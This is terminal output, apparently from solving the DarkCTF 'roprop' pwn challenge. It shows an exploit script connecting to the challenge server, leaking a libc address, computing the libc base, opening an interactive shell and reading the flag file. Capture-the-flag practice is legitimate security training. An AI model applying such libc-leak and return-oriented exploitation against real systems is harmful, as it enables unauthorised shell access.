 (bionic)chooey@localhost:~/Desktop/DarkCTF/pwn_roprop_SOLVED$ python exploit.py
[+] Opening connection to pwn.darkarmy.xyz on port 5002: Done
Welcome to the Solar Designer World.
He have got something for you since late 19's.
[*] libc leak: 0x7f4740150120
[*] libc base: 0x7f47400d0000
[*] Switching to interactive mode
Welcome to the Solar Designer World.
He have got something for you since late 19's.
$ ls
bin
dev
flag.txt
lib
lib32
lib64
roprop
$ cat flag.txt
darkCTF{y0u_r0p_r0p_4nd_w0n}
$